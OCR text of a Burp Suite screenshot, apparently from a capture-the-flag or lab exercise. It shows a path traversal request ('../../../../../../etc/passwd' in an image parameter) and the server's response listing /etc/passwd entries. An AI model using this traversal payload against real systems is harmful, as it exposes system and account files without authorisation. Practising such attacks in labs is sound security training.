 Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Extensions Learn
View image × +
Send Cancel < > Target: http://10.10.11.204:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
? Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Content-Length: 1986
5 Date: Thu, 18 May 2023 13:33:56 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
0 bin:x:2:2:bin:/bin:/usr/sbin/nologin
1 sys:x:3:3:sys:/dev:/usr/sbin/nologin
2 sync:x:4:65534:sync:/bin:/bin/sync
3 games:x:5:60:games:/usr/games:/usr/sbin/nologin
4 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
5 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
6 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 5
Done 2,129 bytes | 409 millis